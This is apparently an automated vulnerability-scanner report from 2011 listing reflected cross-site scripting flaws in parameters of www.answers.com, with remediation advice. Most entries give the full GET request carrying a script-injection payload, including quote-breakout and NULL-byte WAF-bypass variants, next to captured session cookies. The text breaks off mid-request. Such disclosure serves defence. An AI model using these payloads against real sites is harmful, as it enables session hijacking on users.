XSS, Reflected Cross Site Scripting, CWE-79, CAPEC-86, DORK, GHDB, www.answers.com Report generated by XSS.CX at Fri Aug 19 12:00:30 GMT-06:00 2011. Public Domain Vulnerability Information, Security Articles, Vulnerability Reports, GHDB, DORK Search
XSS Home | XSS Crawler | SQLi Crawler | HTTPi Crawler | FI Crawler | Loading
1. Cross-site scripting (reflected)
1.1. http://www.answers.com/main/dsdata [REST URL parameter 1]
1.2. http://www.answers.com/main/dsdata [cid parameter]
1.3. http://www.answers.com/main/dsdata [dsid parameter]
1.4. http://www.answers.com/main/dsdata [s parameter]
1.5. http://www.answers.com/main/dsdata [s parameter]
1.6. http://www.answers.com/main/dsdata [templateid parameter]
1.7. http://www.answers.com/main/dsdata [topicTaxonomy parameter]
1.8. http://www.answers.com/main/dsdata [topicTaxonomy parameter]
1.9. http://www.answers.com/topic/cross-site-scripting-1 [REST URL parameter 2]
1.10. http://www.answers.com/topic/cross-site-scripting-1 [dymcook cookie]
2. Cleartext submission of password
2.1. http://www.answers.com/
2.2. http://www.answers.com/
3. Cookie without HttpOnly flag set
3.1. http://www.answers.com/main/dsdata
3.2. http://www.answers.com/topic/cross-site-scripting-1
3.3. http://www.answers.com/
4. Password field with autocomplete enabled
4.1. http://www.answers.com/
4.2. http://www.answers.com/
5. Cookie scoped to parent domain
5.1. http://www.answers.com/
5.2. http://www.answers.com/main/dsdata
5.3. http://www.answers.com/topic/cross-site-scripting-1
6. Cross-domain Referer leakage
7. Cross-domain script include
7.1. http://www.answers.com/
7.2. http://www.answers.com/main/dsdata
7.3. http://www.answers.com/topic/cross-site-scripting-1
1. Cross-site scripting (reflected)
next
There are 10 instances of this issue:
Issue background
Reflected cross-site scripting vulnerabilities arise when data is copied from a request and echoed into the application's immediate response in an unsafe way. An attacker can use the vulnerability to construct a request which, if issued by another application user, will cause JavaScript code supplied by the attacker to execute within the user's browser in the context of that user's session with the application.
Issue remediation
In most situations where user-controllable data is copied into application responses, cross-site scripting attacks can be prevented using two layers of defences:Input should be validated as strictly as possible on arrival, given the kind of content which it is expected to contain. For example, personal names should consist of alphabetical and a small range of typographical characters, and be relatively short; a year of birth should consist of exactly four numerals; email addresses should match a well-defined regular expression. Input which fails the validation should be rejected, not sanitised. User input should be HTML-encoded at any point where it is copied into application responses. All HTML metacharacters, including < > " ' and =, should be replaced with the corresponding HTML entities (< > etc).
1.1. http://www.answers.com/main/dsdata [REST URL parameter 1]
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.answers.com
Path:
/main/dsdata
Issue detail

The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload ccec5<script>alert(1)</script>06721cb5f79 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
Request
GET /ccec5<script>alert(1)</script>06721cb5f79 /dsdata?ntabs=3&dsid=2474&templateid=1&cid=9964576&s=Cross-site+scripting&fw=null&fc=null&gwp=8&topictitle=Cross-site+scripting&dsnames=Ads%20CPM%20Box%20-%20First/Computer%20Encyclopedia/Wikipedia/Ads%20Noscript/Ads/WikiAnswers%20Unanswered/Ads%20CPM%20Box%20-%20Third/Ads%20CPM%20Box%20-%20Fourth/FiveMinPersistent/Ads%20-%20LinkUnits/IntelliTXT/WikiAnswers%20Answered/Guides%20Picker&topicTaxonomy=technology&topicZone=&leftover=&rnd=4.167837793428599E8&method=4&ab=t270&tname=cross-site-scripting-1&qry_lnk=true&js=2 HTTP/1.1/topic/cross-site-scripting-1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3nh9d83vs8potif61; 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; CP=null*; activeRadio=all; statref=none; staturl=http%3A//www.answers.com/; statlpans=0; __utma=31541870.290177515.1313775821.1313775821.1313775821.1; __utmb=31541870.1.10.1313775821; __utmc=31541870; __utmz=31541870.1313775821.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); activeTab=ask; __qca=P0-867033900-1313775823394; snip_sess=474j52jtpsnh9d83vs8potif61; snip_uuid=f1f28578-fb16-4292-a0d5-88da600b2de9; wab_test=wab%3Dt7702; dymcook=cross-site-scripting-1%7C%3Cp+class%3D%27didYouMean%27%3E%3Cspan+class%3D%27dymIntro%27%3E%3Cb%3EDid+you+mean%3A%3C%2Fb%3E%3C%2Fspan%3E%3Cspan+id%3D%27dym_cross-site-scripting-1%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fcross-site-scripting-1%27%3ECross-site+scripting%3C%2Fa%3E+%28technology%29%3C%2Fspan%3E+%3Cspan+id%3D%27dym_xss-abbreviation%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fxss-abbreviation%27%3EXSS%3C%2Fa%3E+%28abbreviation%29%3C%2Fspan%3E+%3Ca+class%3D%27callout%27+href%3D%27%2Fmain%2Fntq-s-xss-dym_only-true%27%3EMore...%3C%2Fa%3E; JSESSIONID=FE32CAB6EC0B430997B8FF6D24A0ED45; settings=ver||fayt|1|ate|1|tabOrder|default|home|1; settingsS=ver||fayt|1|ate|1|tabOrder|default|home|1; ab_test=ab=t270; afid=0; GNFirstVisit=1313776443753; tacodaSession=; nafid=0; referrerDomainSession=www.answers.com; firstPageTypeSession=topic-page; WSS_GW=V1z%X%X@@Qiri; CTG=1313776444
Response
HTTP/1.1 200 OKc7e59ea9e0; Path=/.google.com; Path=/=topic-page; Path=//html4/loose.dtd">/opengraphprotocol.org/schema/" xmlns:fb="http://www.facebo...[SNIP]... >Redirected from "ccec5<script>alert(1)</script>06721cb5f79 /dsdata"</span>...[SNIP]...
1.2. http://www.answers.com/main/dsdata [cid parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.answers.com
Path:
/main/dsdata
Issue detail
The value of the cid request parameter is copied into the HTML document as plain text between tags. The payload e4ec6<script>alert(1)</script>45a4e7cdd62 was submitted in the cid parameter. This input was echoed unmodified in the application's response.
Request
GET /main/dsdata?ntabs=3&dsid=2474&templateid=1&cid=9964576e4ec6<script>alert(1)</script>45a4e7cdd62 &s=Cross-site+scripting&fw=null&fc=null&gwp=8&topictitle=Cross-site+scripting&dsnames=Ads%20CPM%20Box%20-%20First/Computer%20Encyclopedia/Wikipedia/Ads%20Noscript/Ads/WikiAnswers%20Unanswered/Ads%20CPM%20Box%20-%20Third/Ads%20CPM%20Box%20-%20Fourth/FiveMinPersistent/Ads%20-%20LinkUnits/IntelliTXT/WikiAnswers%20Answered/Guides%20Picker&topicTaxonomy=technology&topicZone=&leftover=&rnd=4.167837793428599E8&method=4&ab=t270&tname=cross-site-scripting-1&qry_lnk=true&js=2 HTTP/1.1/topic/cross-site-scripting-1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3nh9d83vs8potif61; 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; CP=null*; activeRadio=all; statref=none; staturl=http%3A//www.answers.com/; statlpans=0; __utma=31541870.290177515.1313775821.1313775821.1313775821.1; __utmb=31541870.1.10.1313775821; __utmc=31541870; __utmz=31541870.1313775821.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); activeTab=ask; __qca=P0-867033900-1313775823394; snip_sess=474j52jtpsnh9d83vs8potif61; snip_uuid=f1f28578-fb16-4292-a0d5-88da600b2de9; wab_test=wab%3Dt7702; dymcook=cross-site-scripting-1%7C%3Cp+class%3D%27didYouMean%27%3E%3Cspan+class%3D%27dymIntro%27%3E%3Cb%3EDid+you+mean%3A%3C%2Fb%3E%3C%2Fspan%3E%3Cspan+id%3D%27dym_cross-site-scripting-1%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fcross-site-scripting-1%27%3ECross-site+scripting%3C%2Fa%3E+%28technology%29%3C%2Fspan%3E+%3Cspan+id%3D%27dym_xss-abbreviation%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fxss-abbreviation%27%3EXSS%3C%2Fa%3E+%28abbreviation%29%3C%2Fspan%3E+%3Ca+class%3D%27callout%27+href%3D%27%2Fmain%2Fntq-s-xss-dym_only-true%27%3EMore...%3C%2Fa%3E; JSESSIONID=FE32CAB6EC0B430997B8FF6D24A0ED45; settings=ver||fayt|1|ate|1|tabOrder|default|home|1; settingsS=ver||fayt|1|ate|1|tabOrder|default|home|1; ab_test=ab=t270; afid=0; GNFirstVisit=1313776443753; tacodaSession=; nafid=0; referrerDomainSession=www.answers.com; firstPageTypeSession=topic-page; WSS_GW=V1z%X%X@@Qiri; CTG=1313776444
Response
HTTP/1.1 200 OKc7e59ea9e0; Path=/.google.com; Path=/" language="javascript">"txtDetails").style.visibility = "visi...[SNIP]... atException: For input string: "9964576e4ec6<script>alert(1)</script>45a4e7cdd62 "atException.forInputString(NumberFormatException.java:48).parseInt(Integer.java:456).parseInt(Integer.java:497)...[SNIP]...
1.3. http://www.answers.com/main/dsdata [dsid parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.answers.com
Path:
/main/dsdata
Issue detail
The value of the dsid request parameter is copied into the HTML document as plain text between tags. The payload 9f211<script>alert(1)</script>3a49de4c1f was submitted in the dsid parameter. This input was echoed unmodified in the application's response.
Request
GET /main/dsdata?ntabs=3&dsid=24749f211<script>alert(1)</script>3a49de4c1f &templateid=1&cid=9964576&s=Cross-site+scripting&fw=null&fc=null&gwp=8&topictitle=Cross-site+scripting&dsnames=Ads%20CPM%20Box%20-%20First/Computer%20Encyclopedia/Wikipedia/Ads%20Noscript/Ads/WikiAnswers%20Unanswered/Ads%20CPM%20Box%20-%20Third/Ads%20CPM%20Box%20-%20Fourth/FiveMinPersistent/Ads%20-%20LinkUnits/IntelliTXT/WikiAnswers%20Answered/Guides%20Picker&topicTaxonomy=technology&topicZone=&leftover=&rnd=4.167837793428599E8&method=4&ab=t270&tname=cross-site-scripting-1&qry_lnk=true&js=2 HTTP/1.1/topic/cross-site-scripting-1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3nh9d83vs8potif61; 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; CP=null*; activeRadio=all; statref=none; staturl=http%3A//www.answers.com/; statlpans=0; __utma=31541870.290177515.1313775821.1313775821.1313775821.1; __utmb=31541870.1.10.1313775821; __utmc=31541870; __utmz=31541870.1313775821.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); activeTab=ask; __qca=P0-867033900-1313775823394; snip_sess=474j52jtpsnh9d83vs8potif61; snip_uuid=f1f28578-fb16-4292-a0d5-88da600b2de9; wab_test=wab%3Dt7702; dymcook=cross-site-scripting-1%7C%3Cp+class%3D%27didYouMean%27%3E%3Cspan+class%3D%27dymIntro%27%3E%3Cb%3EDid+you+mean%3A%3C%2Fb%3E%3C%2Fspan%3E%3Cspan+id%3D%27dym_cross-site-scripting-1%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fcross-site-scripting-1%27%3ECross-site+scripting%3C%2Fa%3E+%28technology%29%3C%2Fspan%3E+%3Cspan+id%3D%27dym_xss-abbreviation%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fxss-abbreviation%27%3EXSS%3C%2Fa%3E+%28abbreviation%29%3C%2Fspan%3E+%3Ca+class%3D%27callout%27+href%3D%27%2Fmain%2Fntq-s-xss-dym_only-true%27%3EMore...%3C%2Fa%3E; JSESSIONID=FE32CAB6EC0B430997B8FF6D24A0ED45; settings=ver||fayt|1|ate|1|tabOrder|default|home|1; settingsS=ver||fayt|1|ate|1|tabOrder|default|home|1; ab_test=ab=t270; afid=0; GNFirstVisit=1313776443753; tacodaSession=; nafid=0; referrerDomainSession=www.answers.com; firstPageTypeSession=topic-page; WSS_GW=V1z%X%X@@Qiri; CTG=1313776444
Response
HTTP/1.1 200 OKc7e59ea9e0; Path=/.google.com; Path=/" language="javascript">"txtDetails").style.visibility = "visi...[SNIP]... atException: For input string: "24749f211<script>alert(1)</script>3a49de4c1f "atException.forInputString(NumberFormatException.java:48).parseInt(Integer.java:456).parseInt(Integer.java:497)...[SNIP]...
1.4. http://www.answers.com/main/dsdata [s parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.answers.com
Path:
/main/dsdata
Issue detail
The value of the s request parameter is copied into a JavaScript string which is encapsulated in single quotation marks. The payload 72ef7</script><script>alert(1)</script>63d843829a0 was submitted in the s parameter. This input was echoed unmodified in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /main/dsdata?ntabs=3&dsid=2474&templateid=1&cid=9964576&s=ccec5%26lt%3Bscript%26gt%3Balert%28document.location%29%26lt%3B%2Fscript%26gt%3B06721cb5f79%2Fdsdata72ef7</script><script>alert(1)</script>63d843829a0 &fw=null&fc=null&gwp=8&topictitle=Cross-site+scripting&didYouMeanLength=4&dsnames=Ads%20CPM%20Box%20-%20First/Computer%20Encyclopedia/Wikipedia/Ads%20Noscript/Ads/WikiAnswers%20Unanswered/Ads%20CPM%20Box%20-%20Third/Ads%20CPM%20Box%20-%20Fourth/FiveMinPersistent/Ads%20-%20LinkUnits/IntelliTXT/WikiAnswers%20Answered/Guides%20Picker&topicTaxonomy=technology&topicZone=&leftover=&rnd=5.508445169281085E8&method=4&ab=t270&tname=cross-site-scripting-1&js=2 HTTP/1.1/ccec5%3Cscript%3Ealert(document.location)%3C/script%3E06721cb5f79/dsdata?ntabs=3&dsid=2474&templateid=1&cid=9964576&s=Cross-site+scripting&fw=null&fc=null&gwp=8&topictitle=Cross-site+scripting&dsnames=Ads%20CPM%20Box%20-%20First/Computer%20Encyclopedia/Wikipedia/Ads%20Noscript/Ads/WikiAnswers%20Unanswered/Ads%20CPM%20Box%20-%20Third/Ads%20CPM%20Box%20-%20Fourth/FiveMinPersistent/Ads%20-%20LinkUnits/IntelliTXT/WikiAnswers%20Answered/Guides%20Picker&topicTaxonomy=technology&topicZone=&leftover=&rnd=4.167837793428599E8&method=4&ab=t270&tname=cross-site-scripting-1&qry_lnk=true&js=2/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3nh9d83vs8potif61; 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; statref=none; staturl=http%3A//www.answers.com/; statlpans=0; activeTab=ask; __qca=P0-867033900-1313775823394; wab_test=wab%3Dt7702; dymcook=cross-site-scripting-1%7C%3Cp+class%3D%27didYouMean%27%3E%3Cspan+class%3D%27dymIntro%27%3E%3Cb%3EDid+you+mean%3A%3C%2Fb%3E%3C%2Fspan%3E%3Cspan+id%3D%27dym_cross-site-scripting-1%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fcross-site-scripting-1%27%3ECross-site+scripting%3C%2Fa%3E+%28technology%29%3C%2Fspan%3E+%3Cspan+id%3D%27dym_xss-abbreviation%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fxss-abbreviation%27%3EXSS%3C%2Fa%3E+%28abbreviation%29%3C%2Fspan%3E+%3Ca+class%3D%27callout%27+href%3D%27%2Fmain%2Fntq-s-xss-dym_only-true%27%3EMore...%3C%2Fa%3E; JSESSIONID=FE32CAB6EC0B430997B8FF6D24A0ED45; settings=ver||fayt|1|ate|1|tabOrder|default|home|1; settingsS=ver||fayt|1|ate|1|tabOrder|default|home|1; GNFirstVisit=1313776443753; CTG=1313776444; CP=null*; __utma=31541870.290177515.1313775821.1313775821.1313775821.1; __utmb=31541870.2.10.1313775821; __utmc=31541870; __utmz=31541870.1313775821.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); activeRadio=all; snip_sess=474j52jtpsnh9d83vs8potif61; snip_uuid=f1f28578-fb16-4292-a0d5-88da600b2de9; AxData=; Axxd=1; ab_test=ab=t270; afid=0; tacodaSession=; nafid=0; referrerDomainSession=www.answers.com; firstPageTypeSession=topic-page
Response
HTTP/1.1 200 OK1ab363e1668; Path=/.google.com; Path=/.atomica.dataServer.utils.GoogleSearchUtils" xmlns:translationManager="com.atomica.common.utils.TranslationManager" type="text/javascript" language="JavaSc...[SNIP]... (document.location)</script>06721cb5f79/dsdata72ef7</script><script>alert(1)</script>63d843829a0 ';};...[SNIP]...
1.5. http://www.answers.com/main/dsdata [s parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.answers.com
Path:
/main/dsdata
Issue detail
The value of the s request parameter is copied into a JavaScript string which is encapsulated in single quotation marks. The payload %005f81f</script><script>alert(1)</script>5e7c0cb5e4c was submitted in the s parameter. This input was echoed as 5f81f</script><script>alert(1)</script>5e7c0cb5e4c in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. NULL byte bypasses typically arise when the application is being defended by a web application firewall (WAF) that is written in native code, where strings are terminated by a NULL byte. You should fix the actual vulnerability within the application code, and if appropriate ask your WAF vendor to provide a fix for the NULL byte bypass.
Request
GET /main/dsdata?ntabs=3&dsid=2474&templateid=1&cid=9964576&s=%005f81f</script><script>alert(1)</script>5e7c0cb5e4c &fw=null&fc=null&gwp=8&topictitle=Cross-site+scripting&dsnames=Ads%20CPM%20Box%20-%20First/Computer%20Encyclopedia/Wikipedia/Ads%20Noscript/Ads/WikiAnswers%20Unanswered/Ads%20CPM%20Box%20-%20Third/Ads%20CPM%20Box%20-%20Fourth/FiveMinPersistent/Ads%20-%20LinkUnits/IntelliTXT/WikiAnswers%20Answered/Guides%20Picker&topicTaxonomy=technology&topicZone=&leftover=&rnd=4.167837793428599E8&method=4&ab=t270&tname=cross-site-scripting-1&qry_lnk=true&js=2 HTTP/1.1/topic/cross-site-scripting-1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3nh9d83vs8potif61; 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; CP=null*; activeRadio=all; statref=none; staturl=http%3A//www.answers.com/; statlpans=0; __utma=31541870.290177515.1313775821.1313775821.1313775821.1; __utmb=31541870.1.10.1313775821; __utmc=31541870; __utmz=31541870.1313775821.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); activeTab=ask; __qca=P0-867033900-1313775823394; snip_sess=474j52jtpsnh9d83vs8potif61; snip_uuid=f1f28578-fb16-4292-a0d5-88da600b2de9; wab_test=wab%3Dt7702; dymcook=cross-site-scripting-1%7C%3Cp+class%3D%27didYouMean%27%3E%3Cspan+class%3D%27dymIntro%27%3E%3Cb%3EDid+you+mean%3A%3C%2Fb%3E%3C%2Fspan%3E%3Cspan+id%3D%27dym_cross-site-scripting-1%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fcross-site-scripting-1%27%3ECross-site+scripting%3C%2Fa%3E+%28technology%29%3C%2Fspan%3E+%3Cspan+id%3D%27dym_xss-abbreviation%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fxss-abbreviation%27%3EXSS%3C%2Fa%3E+%28abbreviation%29%3C%2Fspan%3E+%3Ca+class%3D%27callout%27+href%3D%27%2Fmain%2Fntq-s-xss-dym_only-true%27%3EMore...%3C%2Fa%3E; JSESSIONID=FE32CAB6EC0B430997B8FF6D24A0ED45; settings=ver||fayt|1|ate|1|tabOrder|default|home|1; settingsS=ver||fayt|1|ate|1|tabOrder|default|home|1; ab_test=ab=t270; afid=0; GNFirstVisit=1313776443753; tacodaSession=; nafid=0; referrerDomainSession=www.answers.com; firstPageTypeSession=topic-page; WSS_GW=V1z%X%X@@Qiri; CTG=1313776444
Response
HTTP/1.1 200 OKc7e59ea9e0; Path=/.google.com; Path=/.atomica.dataServer.utils.GoogleSearchUtils" xmlns:translationManager="com.atomica.common.utils.TranslationManager" type="text/javascript" language="JavaSc...[SNIP]... ;5f81f</script><script>alert(1)</script>5e7c0cb5e4c ';};...[SNIP]...
1.6. http://www.answers.com/main/dsdata [templateid parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.answers.com
Path:
/main/dsdata
Issue detail
The value of the templateid request parameter is copied into the HTML document as plain text between tags. The payload d4c02<script>alert(1)</script>b7e2e8109d7 was submitted in the templateid parameter. This input was echoed unmodified in the application's response.
Request
GET /main/dsdata?ntabs=3&dsid=2474&templateid=1d4c02<script>alert(1)</script>b7e2e8109d7 &cid=9964576&s=Cross-site+scripting&fw=null&fc=null&gwp=8&topictitle=Cross-site+scripting&dsnames=Ads%20CPM%20Box%20-%20First/Computer%20Encyclopedia/Wikipedia/Ads%20Noscript/Ads/WikiAnswers%20Unanswered/Ads%20CPM%20Box%20-%20Third/Ads%20CPM%20Box%20-%20Fourth/FiveMinPersistent/Ads%20-%20LinkUnits/IntelliTXT/WikiAnswers%20Answered/Guides%20Picker&topicTaxonomy=technology&topicZone=&leftover=&rnd=4.167837793428599E8&method=4&ab=t270&tname=cross-site-scripting-1&qry_lnk=true&js=2 HTTP/1.1/topic/cross-site-scripting-1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3nh9d83vs8potif61; 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; CP=null*; activeRadio=all; statref=none; staturl=http%3A//www.answers.com/; statlpans=0; __utma=31541870.290177515.1313775821.1313775821.1313775821.1; __utmb=31541870.1.10.1313775821; __utmc=31541870; __utmz=31541870.1313775821.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); activeTab=ask; __qca=P0-867033900-1313775823394; snip_sess=474j52jtpsnh9d83vs8potif61; snip_uuid=f1f28578-fb16-4292-a0d5-88da600b2de9; wab_test=wab%3Dt7702; dymcook=cross-site-scripting-1%7C%3Cp+class%3D%27didYouMean%27%3E%3Cspan+class%3D%27dymIntro%27%3E%3Cb%3EDid+you+mean%3A%3C%2Fb%3E%3C%2Fspan%3E%3Cspan+id%3D%27dym_cross-site-scripting-1%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fcross-site-scripting-1%27%3ECross-site+scripting%3C%2Fa%3E+%28technology%29%3C%2Fspan%3E+%3Cspan+id%3D%27dym_xss-abbreviation%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fxss-abbreviation%27%3EXSS%3C%2Fa%3E+%28abbreviation%29%3C%2Fspan%3E+%3Ca+class%3D%27callout%27+href%3D%27%2Fmain%2Fntq-s-xss-dym_only-true%27%3EMore...%3C%2Fa%3E; JSESSIONID=FE32CAB6EC0B430997B8FF6D24A0ED45; settings=ver||fayt|1|ate|1|tabOrder|default|home|1; settingsS=ver||fayt|1|ate|1|tabOrder|default|home|1; ab_test=ab=t270; afid=0; GNFirstVisit=1313776443753; tacodaSession=; nafid=0; referrerDomainSession=www.answers.com; firstPageTypeSession=topic-page; WSS_GW=V1z%X%X@@Qiri; CTG=1313776444
Response
HTTP/1.1 200 OKc7e59ea9e0; Path=/.google.com; Path=/" language="javascript">"txtDetails").style.visibility = "visi...[SNIP]... atException: For input string: "1d4c02<script>alert(1)</script>b7e2e8109d7 "atException.forInputString(NumberFormatException.java:48).parseInt(Integer.java:456).parseInt(Integer.java:497)...[SNIP]...
1.7. http://www.answers.com/main/dsdata [topicTaxonomy parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.answers.com
Path:
/main/dsdata
Issue detail
The value of the topicTaxonomy request parameter is copied into a JavaScript string which is encapsulated in single quotation marks. The payload 67c05'%3balert(1)//6accdb1029d was submitted in the topicTaxonomy parameter. This input was echoed as 67c05';alert(1)//6accdb1029d in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /main/dsdata?ntabs=3&dsid=2474&templateid=1&cid=9964576&s=ccec5%26lt%3Bscript%26gt%3Balert%28document.location%29%26lt%3B%2Fscript%26gt%3B06721cb5f79%2Fdsdata&fw=null&fc=null&gwp=8&topictitle=Cross-site+scripting&didYouMeanLength=4&dsnames=Ads%20CPM%20Box%20-%20First/Computer%20Encyclopedia/Wikipedia/Ads%20Noscript/Ads/WikiAnswers%20Unanswered/Ads%20CPM%20Box%20-%20Third/Ads%20CPM%20Box%20-%20Fourth/FiveMinPersistent/Ads%20-%20LinkUnits/IntelliTXT/WikiAnswers%20Answered/Guides%20Picker&topicTaxonomy=technology67c05'%3balert(1)//6accdb1029d &topicZone=&leftover=&rnd=5.508445169281085E8&method=4&ab=t270&tname=cross-site-scripting-1&js=2 HTTP/1.1/ccec5%3Cscript%3Ealert(document.location)%3C/script%3E06721cb5f79/dsdata?ntabs=3&dsid=2474&templateid=1&cid=9964576&s=Cross-site+scripting&fw=null&fc=null&gwp=8&topictitle=Cross-site+scripting&dsnames=Ads%20CPM%20Box%20-%20First/Computer%20Encyclopedia/Wikipedia/Ads%20Noscript/Ads/WikiAnswers%20Unanswered/Ads%20CPM%20Box%20-%20Third/Ads%20CPM%20Box%20-%20Fourth/FiveMinPersistent/Ads%20-%20LinkUnits/IntelliTXT/WikiAnswers%20Answered/Guides%20Picker&topicTaxonomy=technology&topicZone=&leftover=&rnd=4.167837793428599E8&method=4&ab=t270&tname=cross-site-scripting-1&qry_lnk=true&js=2/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3nh9d83vs8potif61; 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; statref=none; staturl=http%3A//www.answers.com/; statlpans=0; activeTab=ask; __qca=P0-867033900-1313775823394; wab_test=wab%3Dt7702; dymcook=cross-site-scripting-1%7C%3Cp+class%3D%27didYouMean%27%3E%3Cspan+class%3D%27dymIntro%27%3E%3Cb%3EDid+you+mean%3A%3C%2Fb%3E%3C%2Fspan%3E%3Cspan+id%3D%27dym_cross-site-scripting-1%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fcross-site-scripting-1%27%3ECross-site+scripting%3C%2Fa%3E+%28technology%29%3C%2Fspan%3E+%3Cspan+id%3D%27dym_xss-abbreviation%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fxss-abbreviation%27%3EXSS%3C%2Fa%3E+%28abbreviation%29%3C%2Fspan%3E+%3Ca+class%3D%27callout%27+href%3D%27%2Fmain%2Fntq-s-xss-dym_only-true%27%3EMore...%3C%2Fa%3E; JSESSIONID=FE32CAB6EC0B430997B8FF6D24A0ED45; settings=ver||fayt|1|ate|1|tabOrder|default|home|1; settingsS=ver||fayt|1|ate|1|tabOrder|default|home|1; GNFirstVisit=1313776443753; CTG=1313776444; CP=null*; 